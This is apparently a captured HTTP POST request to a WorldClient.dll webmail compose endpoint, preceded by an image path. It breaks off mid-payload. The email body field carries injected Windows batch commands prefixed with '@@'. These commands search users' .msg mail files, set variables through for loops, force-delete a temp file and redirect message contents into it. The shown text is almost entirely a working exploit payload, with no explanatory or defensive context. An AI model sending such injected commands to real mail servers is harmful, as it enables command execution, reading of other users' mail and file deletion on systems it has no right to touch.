 POST /WorldClient.dll?Session=BSTWDUU&View=Compose&ComposeInNewWindow=Yes&ChangeView=No&SendNow=Yes
HTTP/1.1
Host: 192.167.30.201:3000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1321
Referer: http://192.167.30.201:3000/WorldClient.dll?Session=BSTWDUU&View=Compose&New=Yes
Cookie: WebAdmin=LGQQKKNLCHMVIK; login=hello%2Cen; User=test1; Session=YzGaDFIdk7Zj; Lang=zh;
Theme=LookOut
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Attn=&Company=&From=&Reply-To=&To=hello@test.com&CC=&BCC=&Subject=fdfsd+LfxUbkJw4s&Body=@@findstr+/mc:
"LfxUbkJw4s"+..\Users\test.com\hello\*.msg+|+sort+/O+temp.dat
@@for+/f+"delims="+%i+in+(temp.dat)+do+set+MsgPath1=%i
@@for+/f+"delims="+%i+in+("%MsgPath1%")+do+set+MsgFile1=%~nxi
@@del+/f+temp.dat
@@more+"%MsgPath1%"+>+temp.dat
@@echo.+>>+temp.dat